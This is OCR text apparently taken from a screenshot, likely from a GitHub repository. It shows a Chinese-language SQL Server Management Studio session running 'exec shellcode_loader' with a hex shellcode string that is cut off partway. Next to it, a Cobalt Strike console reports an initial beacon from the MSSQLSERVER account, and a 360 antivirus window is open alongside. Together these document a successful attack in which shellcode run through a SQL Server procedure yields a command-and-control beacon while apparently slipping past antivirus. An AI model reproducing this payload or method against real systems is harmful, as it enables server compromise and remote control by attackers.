 SQLQuery1.sql - WIN-48OFA2UHV46.master (WIN-48OFA2UHV46\NUC (58))* - Microsoft SQL Server Management Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 帮助(H)
新建查询(N) MDX DMX XMLA DAX
master 执行(X)
对象资源管理器
SQLQuery1.sql -...2UHV46\NUC (58))*
连接
exec shellcode_loader 'fc4883e4f0e8c8000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed524151488b52208b423c480
WIN-48OFA2UHV46 (SQL Server 16
数据库
安全性
服务器对象
复制
Always On 高可用性
管理
Integration Services 目录
100 %
消息
完成时间: 2023-12-01T21:26:44.6555190+08:00
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.... 192.168.... server2019 MSSQLS... WIN-48O... sqlservr.... 4200 x64 1s 1 minute
Event Log X
12/01 21:28:24 *** initial beacon from MSSQLSERVER@192.168.3.128 (WIN-48OFA2UHV46)
360安全卫士13 NEW
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全
批量管理多台电脑，大幅提升运维效率，戳我体验>
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
47%
0.3K/s